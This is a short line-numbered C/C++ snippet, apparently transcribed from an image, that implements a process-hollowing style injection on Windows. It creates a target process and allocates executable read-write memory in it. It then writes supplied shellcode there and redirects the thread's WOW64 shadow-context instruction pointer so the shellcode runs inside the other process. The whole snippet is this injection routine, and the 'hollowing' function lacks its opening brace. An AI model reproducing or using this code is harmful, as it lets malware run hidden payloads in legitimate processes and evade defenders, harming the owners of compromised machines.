 24 uint32_t getShadowContext32(HANDLE hProcess, uint32_t PEB) {
25     uint32_t teb32 = PEB + 0x3000, teb64 = teb32 - 0x2000, ptrCtx = 0;
26     ReadProcessMemory(hProcess, (LPCVOID)(teb64 + 0x1488), &ptrCtx, sizeof(ptrCtx), 0);
27     return ptrCtx + 4;
28 }
29
30 void hollowing(const PWSTR path, const BYTE* shellcode, DWORD shellcodeSize)
31     wchar_t pathRes[MAX_PATH] = { 0 };
32     PROCESS_INFORMATION PI = { 0 };
33     STARTUPINFOW SI = { 0 };
34     CONTEXT CTX = { 0 };
35     memcpy(pathRes, path, sizeof(pathRes));
36
37     CreateProcessW(pathRes, NULL, NULL, NULL, FALSE, BELOW_NORMAL_PRIORITY_CLASS, NULL, NULL, &SI, &PI);
38     size_t shellcodeAddr = (size_t)VirtualAllocEx(PI.hProcess, 0, shellcodeSize, 0x3000, PAGE_EXECUTE_READWRITE);
39     WriteProcessMemory(PI.hProcess, (void*)shellcodeAddr, shellcode, shellcodeSize, 0);
40
41     CTX.ContextFlags = CONTEXT_FULL;
42     GetThreadContext(PI.hThread, (&CTX));
43     uint32_t remoteContext = getShadowContext32(PI.hProcess, CTX.Ebx);
44
45     WriteProcessMemory(PI.hProcess, LPVOID(remoteContext + offsetof(CONTEXT, Eip)), LPVOID(&shellcodeAddr), 4, 0);
46     WaitForSingleObject(PI.hProcess, INFINITE);
47 }